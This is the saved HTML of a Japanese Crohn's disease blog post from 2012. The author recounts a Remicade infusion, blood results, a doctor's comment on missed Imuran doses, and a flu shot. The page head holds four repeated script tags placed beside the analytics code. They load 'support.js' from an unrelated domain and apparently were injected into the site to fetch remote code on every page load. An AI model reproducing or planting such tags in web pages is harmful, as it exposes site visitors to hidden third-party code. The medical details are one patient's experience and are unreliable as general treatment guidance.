

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/10%E6%9C%8827%E6%97%A5%E3%83%AC%E3%83%9F%E3%82%B1%E3%83%BC%E3%83%8915%E5%9B%9E%E7%9B%AE%E4%BD%93%E9%A8%93%E8%A8%98%E3%80%90%E5%86%8D%E9%80%9A%E5%B8%B8%E6%8A%95%E4%B8%8E4%E5%9B%9E%E7%9B%AE%EF%BC%86
body_size: 64361
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="10月27日レミケードを受けてきました。 調子はボチボチだったので、そんなに悪い結果は出ないと思っていましたが結果はどうだったのでしょうか…。 また、インフルエンザのシーズンがきましたので、今回は予防接種も同時に受けます [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】" />
<meta property="og:type" content="article" />
<meta property="og:description" content="10月27日レミケードを受けてきました。 調子はボチボチだったので、そんなに悪い結果は出ないと思っていましたが結果はどうだったのでしょうか…。 また、インフルエンザのシーズンがきましたので、今回は予防接種も同時に受けます [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/10%e6%9c%8827%e6%97%a5%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%8915%e5%9b%9e%e7%9b%ae%e4%bd%93%e9%a8%93%e8%a8%98%e3%80%90%e5%86%8d%e9%80%9a%e5%b8%b8%e6%8a%95%e4%b8%8e4%e5%9b%9e%e7%9b%ae%ef%bc%86" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】 のコメントのフィード" href="https://enjoyibd.com/10%e6%9c%8827%e6%97%a5%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%8915%e5%9b%9e%e7%9b%ae%e4%bd%93%e9%a8%93%e8%a8%98%e3%80%90%e5%86%8d%e9%80%9a%e5%b8%b8%e6%8a%95%e4%b8%8e4%e5%9b%9e%e7%9b%ae%ef%bc%86/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/10%e6%9c%8827%e6%97%a5%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%8915%e5%9b%9e%e7%9b%ae%e4%bd%93%e9%a8%93%e8%a8%98%e3%80%90%e5%86%8d%e9%80%9a%e5%b8%b8%e6%8a%95%e4%b8%8e4%e5%9b%9e%e7%9b%ae%ef%bc%86" />
<link rel='shortlink' href='https://enjoyibd.com/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-206 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">レミケード</span></a> / </li><li><i class="fa fa-file-text"></i> 10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-206" class="post-206 post type-post status-publish format-standard hentry category-4" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2012-10-30T09:04:13+09:00"><i class="fa fa-clock-o"></i> 2012.10.30</li>
        </ul>
        <h1 class="post-title" itemprop="headline">10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/10%e6%9c%8827%e6%97%a5%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%8915%e5%9b%9e%e7%9b%ae%e4%bd%93%e9%a8%93%e8%a8%98%e3%80%90%e5%86%8d%e9%80%9a%e5%b8%b8%e6%8a%95%e4%b8%8e4%e5%9b%9e%e7%9b%ae%ef%bc%86"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/10%e6%9c%8827%e6%97%a5%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%8915%e5%9b%9e%e7%9b%ae%e4%bd%93%e9%a8%93%e8%a8%98%e3%80%90%e5%86%8d%e9%80%9a%e5%b8%b8%e6%8a%95%e4%b8%8e4%e5%9b%9e%e7%9b%ae%ef%bc%86"  data-text="10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586" class="hatena-bookmark-button" data-hatena-bookmark-title="10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F10%25e6%259c%258827%25e6%2597%25a5%25e3%2583%25ac%25e3%2583%259f%25e3%2582%25b1%25e3%2583%25bc%25e3%2583%258915%25e5%259b%259e%25e7%259b%25ae%25e4%25bd%2593%25e9%25a8%2593%25e8%25a8%2598%25e3%2580%2590%25e5%2586%258d%25e9%2580%259a%25e5%25b8%25b8%25e6%258a%2595%25e4%25b8%258e4%25e5%259b%259e%25e7%259b%25ae%25ef%25bc%2586" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><a href="https://enjoyibd.com/wp-content/uploads/old/remi.jpg" target="_blank"><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/remi.jpg" alt="10月27日レミケード15回目体験記【再通常投与4回目＆インフル予防接種】" border="0" width="500" height="200" /></a><br />
10月27日レミケードを受けてきました。<br />
調子はボチボチだったので、そんなに悪い結果は出ないと思っていましたが結果はどうだったのでしょうか…。<br />
また、インフルエンザのシーズンがきましたので、今回は予防接種も同時に受けます☆<br />
インフルの予防接種って何気に痛いから嫌いなんですよね～（汗）</p>
<p><span id="more-206"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>まずは血液検査と問診</h2>
<p>とりあえずクリニックに着いたら、まずは血液検査を行います。<br />
んで、結果が出るまで問診します。<br />
先生「どうでしたか？」<br />
私「ボチボチです。あと、たまにイムランを飲み忘れるんですが、大丈夫でしょうか？」<br />
先生「それはどれくらいの期間ですか？」<br />
私「一週間に一回くらいです」<br />
先生「じゃあ全然大丈夫ですよ☆一週間連続で飲み忘れるとかならダメですけど（笑）<br />
それ位なら問題無いです。<br />
あと、朝飲み忘れても夜飲んでくれても構いませんので。」<br />
私「え！そうなんですか！今度から飲み忘れたときはそうします(^^;;」<br />
てな感じで問診は進み、血液検査の結果が出たのでそれを見ながら、話しをします。<br />
先生「赤血球が良い感じになってきているので、イムランも効き始めていますね。<br />
まだ<span style="color:#CC0000"><strong>CRPが1.5</strong></span>なのでもう少し様子をみましょう。」<br />
と言うことで、問診終了。<br />
続いてレミケード投与です。<br />
くそー！！！！！！<br />
CRP全然陰性にならねー！！！</p>
<h2>レミケード＆インフルエンザ予防接種</h2>
<p>土曜日という事もあってかなり混雑していましたが、今回も通常通り1時間半で投与終了☆<br />
副作用も無し！！<br />
レミケード投与後にサクッと予防接種をし、病院を後にしました☆<br />
さぁ、次は兵庫医大に行きます！<br />
そこで鼻チューの指導を受ける予定なんですが、果たして無事鼻チューをさせてくれるのでしょうか？？？<br />
結果はまた次回！！<br />
ではまた！</p>
<div class="kaerebalink-box" style="text-align:left;padding-bottom:20px;font-size:small;/zoom: 1;overflow: hidden;">
<div class="kaerebalink-image" style="float:left;margin:0 15px 10px 0;"><a href="https://hb.afl.rakuten.co.jp/hgc/0da1196b.0c5c182e.0da1196c.64abd8fd/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fneowing-r%2Fneobk-1292480%2F" rel="nofollow" target="_blank"><img decoding="async" src="https://thumbnail.image.rakuten.co.jp/@0_mall/neowing-r/cabinet/item_img_638/neobk-1292480.jpg?_ex=128x128" style="border: none;" /></a></div>
<div class="kaerebalink-info" style="line-height:120%;/zoom: 1;overflow: hidden;">
